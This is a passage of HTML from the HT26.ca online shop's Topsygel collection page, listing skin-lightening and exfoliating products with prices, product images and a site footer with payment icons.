      alt="HT26 Topsygel - Exfoliating Face Scrub - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/creme-gommante-desincrustante-topsygel_4f62505f-6b83-4e73-a20f-4fb2499b221d_1024x.jpg?v=1574338887" alt="HT26 Topsygel - Exfoliating Face Scrub - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      <div class="so icn">En rupture</div>
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-exfoliating-scrubbing-cream-1">
    
    <div class="prod-title">HT26 Topsygel - Crème gommante désincrustante 125 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$34.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243113095215"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Masque éclaircissant 125 ml" data-price="3999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lightening-mask">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/masque-claircissant_grande_d48f00f0-979b-46e5-ae4c-d1ddfe14b18c_{width}x.jpg?v=1642239899"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Mask - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/masque-claircissant_grande_d48f00f0-979b-46e5-ae4c-d1ddfe14b18c_1024x.jpg?v=1642239899" alt="HT26 Topsygel - Lightening Mask - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/37027467_628316337553770_4164375400866119680_n_1024x1024_e29c2ef0-63b5-41d8-9098-9a02d42e8831_{width}x.png?v=1642239899"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Mask - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/37027467_628316337553770_4164375400866119680_n_1024x1024_e29c2ef0-63b5-41d8-9098-9a02d42e8831_1024x.png?v=1642239899" alt="HT26 Topsygel - Lightening Mask - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lightening-mask">
    
    <div class="prod-title">HT26 Topsygel - Masque éclaircissant 125 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$39.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1351759560751"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Crème mains éclaircissante 50 ml" data-price="1999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lightening-hand-cream-50ml">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/creme-mains-eclaircissante_{width}x.jpg?v=1574338891"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening hand cream 50ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/creme-mains-eclaircissante_1024x.jpg?v=1574338891" alt="HT26 Topsygel - Lightening hand cream 50ml - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/creme-mains-eclaircissante_1_{width}x.jpg?v=1574338891"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening hand cream 50ml - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/creme-mains-eclaircissante_1_1024x.jpg?v=1574338891" alt="HT26 Topsygel - Lightening hand cream 50ml - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lightening-hand-cream-50ml">
    
    <div class="prod-title">HT26 Topsygel - Crème mains éclaircissante 50 ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$19.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1383146848303"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Éponge nettoyante" data-price="1499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-cleansing-sponge-cleansing-and-purifying-sponge">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/ht26-sponge-cleansing_{width}x.png?v=1582298579"
      data-sizes="auto"
      alt="HT26 Topsygel - Cleansing Sponge Cleansing and purifying Sponge - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/ht26-sponge-cleansing_1024x.png?v=1582298579" alt="HT26 Topsygel - Cleansing Sponge Cleansing and purifying Sponge - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    

    
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-cleansing-sponge-cleansing-and-purifying-sponge">
    
    <div class="prod-title">HT26 Topsygel - Éponge nettoyante</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$14.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="4451723771951"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Emulsion douche éclaircissante 1 liter" data-price="5499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-shower-emulsion">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/topsygel-shower-emulsion_{width}x.jpg?v=1574338893"
      data-sizes="auto"
      alt="HT26 Topsygel - Shower emulsion - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/topsygel-shower-emulsion_1024x.jpg?v=1574338893" alt="HT26 Topsygel - Shower emulsion - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/topsygel-shower-emulsion_d6e6fabd-2aec-4313-b99b-82d26c4ad2a0_{width}x.jpg?v=1574338893"
      data-sizes="auto"
      alt="HT26 Topsygel - Shower emulsion - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/topsygel-shower-emulsion_d6e6fabd-2aec-4313-b99b-82d26c4ad2a0_1024x.jpg?v=1574338893" alt="HT26 Topsygel - Shower emulsion - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-shower-emulsion">
    
    <div class="prod-title">HT26 Topsygel - Emulsion douche éclaircissante 1 liter</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$54.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243140489263"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter" data-price="5499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-emulsion-douche-eclaircissante-gommant-1-liter">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/files/emulsion-gommante-blanchissante_{width}x.png?v=1692812659"
      data-sizes="auto"
      alt="HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/files/emulsion-gommante-blanchissante_1024x.png?v=1692812659" alt="HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/files/emulsion-gommante-blanchissante_3_{width}x.jpg?v=1692812659"
      data-sizes="auto"
      alt="HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/files/emulsion-gommante-blanchissante_3_1024x.jpg?v=1692812659" alt="HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter">
        </noscript>
      </div>
    

    
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-emulsion-douche-eclaircissante-gommant-1-liter">
    
    <div class="prod-title">HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$54.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="8678361989431"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Savon éclaircissant 150 gr" data-price="2499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-soap-2">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/savon-eclaircissant-topsygel_1f5ade7c-1814-4510-8bd6-49b0f22bd7ef_{width}x.jpg?v=1574338892"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Soap 150 gr - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/savon-eclaircissant-topsygel_1f5ade7c-1814-4510-8bd6-49b0f22bd7ef_1024x.jpg?v=1574338892" alt="HT26 Topsygel - Lightening Soap 150 gr - HT26.CA : Scientists Devoted to Black Beauty">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/savon-eclaircissant-topsygel_af470419-2888-4aae-88f0-47c5fa1f052f_{width}x.jpg?v=1574338892"
      data-sizes="auto"
      alt="HT26 Topsygel - Lightening Soap 150 gr - HT26.CA : Scientists Devoted to Black Beauty">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/savon-eclaircissant-topsygel_af470419-2888-4aae-88f0-47c5fa1f052f_1024x.jpg?v=1574338892" alt="HT26 Topsygel - Lightening Soap 150 gr - HT26.CA : Scientists Devoted to Black Beauty">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/topsygel-lightening-soap-2">
    
    <div class="prod-title">HT26 Topsygel - Savon éclaircissant 150 gr</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$24.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="1243130134575"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche" data-price="1499" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lingettes-eclaircissantes-peau-nette-et-fraiche">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lingettes-claircissantes_{width}x.png?v=1642587759"
      data-sizes="auto"
      alt="HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/lingettes-claircissantes_1024x.png?v=1642587759" alt="HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/lingettes-claircissantes_2_{width}x.png?v=1642587759"
      data-sizes="auto"
      alt="HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/lingettes-claircissantes_2_1024x.png?v=1642587759" alt="HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche">
        </noscript>
      </div>
    

    
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-lingettes-eclaircissantes-peau-nette-et-fraiche">
    
    <div class="prod-title">HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$14.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="6851441721391"></span>
  
  
  

  

</div>

          </div>
        
          <div class="product-index desktop-3 tablet-6 mobile-3 span-3" data-alpha="HT26 Topsygel - Crème matifiante éclaircissante 50ml" data-price="4999" data-color-options="" data-size-options="" data-aos="zoom-out" >
            <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-creme-matifiante-eclaircissante">
  <div class="reveal square-images">
    
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/crme-matifiante-claircissante_1_{width}x.png?v=1642601493"
      data-sizes="auto"
      alt="HT26 Topsygel - Crème matifiante éclaircissante 50ml">
  </div>
    <noscript>
      <img src="//www.ht26.ca/cdn/shop/products/crme-matifiante-claircissante_1_1024x.png?v=1642601493" alt="HT26 Topsygel - Crème matifiante éclaircissante 50ml">
    </noscript>
    
      <div class="hidden">
        
  
<div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade"
      id=""
      data-src="//www.ht26.ca/cdn/shop/products/crme-matifiante-claircissante_2_{width}x.png?v=1642601492"
      data-sizes="auto"
      alt="HT26 Topsygel - Crème matifiante éclaircissante 50ml">
  </div>
        <noscript>
          <img src="//www.ht26.ca/cdn/shop/products/crme-matifiante-claircissante_2_1024x.png?v=1642601492" alt="HT26 Topsygel - Crème matifiante éclaircissante 50ml">
        </noscript>
      </div>
    

    
      
        
      
        
      
        
      
        
      
      
    
  </div>
</a>

<div class="product-info">
  <a href="/collections/ht26-canada-topsygel/products/ht26-topsygel-creme-matifiante-eclaircissante">
    
    <div class="prod-title">HT26 Topsygel - Crème matifiante éclaircissante 50ml</div>
  </a>
  <div class="price">
    
      <div class="prod-price">
        
          <span class="money"><span class=money>$49.99</span></span>
        
      </div>
    
  </div>

  
    <span class="shopify-product-reviews-badge" data-id="6851822485551"></span>
  
  
  

  

</div>

          </div>
        
      </div>
      <div id="pagination" class="desktop-12 tablet-6 mobile-3"> 

  <span class="count">Affichage des éléments 1-21 de 21.</span>

  
  
  
</div>

      <div class="clear"></div>
      
    </div>
    <div class="clear"></div>

  

  <style media="screen">
    #full-width-filter .filter,
    #collection-page-template .show-filter,
    #sidebar .filter {
      color: #333333;
      border: 1px solid #333333;
      background-color: #ffffff;
    }
    #full-width-filter button.filter-menu:after {
      background-color: #333333;
      color: #ffffff;
    }
    #sidebar .filter h4 {
      border-color: #333333;
    }
  </style>
</div>



</div>

    </div>

    <div id="shopify-section-footer" class="shopify-section">
<div class="footer-template" data-section-id="footer">
  <div class="row">
    <ul id="footer_icons" class="desktop-12 tablet-6 mobile-3">
       
  <li>
    <a href="https://www.facebook.com/ht26canada/?modal=admin_todo_tour" target="_blank">
      <i class="fab fa-facebook" aria-hidden="true"></i>
    </a>
  </li>


  <li>
    <a href="https://instagram.com/ht26canada/" target="_blank">
      <i class="fab fa-instagram" aria-hidden="true"></i>
    </a>
  </li>









    </ul>
  </div>

  <div class="clear"></div>
  <div id="footer" class="row">
    

    
      
        <div class="desktop-4 tablet-3 mobile-3 footer-block">
          <h4>EXPLORE:</h4>
          <ul >
            
              <li><a href="/pages/about-us" title="">About Us</a></li>
            
              <li><a href="/pages/our-policy" title="">Our Policy</a></li>
            
              <li><a href="/pages/shipping-return-policy" title="">Shipping & Return Policy</a></li>
            
              <li><a href="/pages/terms-conditions" title="">Terms & Conditions</a></li>
            
              <li><a href="/pages/return-policy" title="">Return Policy</a></li>
            
              <li><a href="/pages/wholesale" title="">Wholesale</a></li>
            
              <li><a href="/pages/contact-us" title="">Contact Us</a></li>
            
          </ul>
        </div>
      
    
      
        <div class="desktop-4 tablet-3 mobile-3 footer-block">
          <h4>About</h4>
          <p>HT26 Scientists devoted to Natural Beauty. Our laboratories have developed pharmaceutical formulas that respect epidermis. </p><p>However, HT26.CA is 100% supply by HT26 PARIS but operates its retail network on a stand-alone basis.</p>
        </div>
      
    
      
        <div class="desktop-4 tablet-3 mobile-3 footer-block">
          <h4>Connect</h4>
          <p>Join our mailing list for updates</p>
          <div id="footer_signup">
            <p></p>
            <form method="post" action="/contact#newsletterSignup" id="newsletterSignup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <input type="hidden" name="contact[tags]" value="prospect, password page">
                <input type="email" name="contact[email]" id="footer-EMAIL" placeholder="Adresse e-mail">
                <input type="submit" id="footer-subscribe" value="Rejoindre">
              
            </form>
          </div>
        </div>
      
    
    <div class="clear"></div>
    <div id="payment" class="desktop-12 mobile-3"><div class="payment-methods">
          
            <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
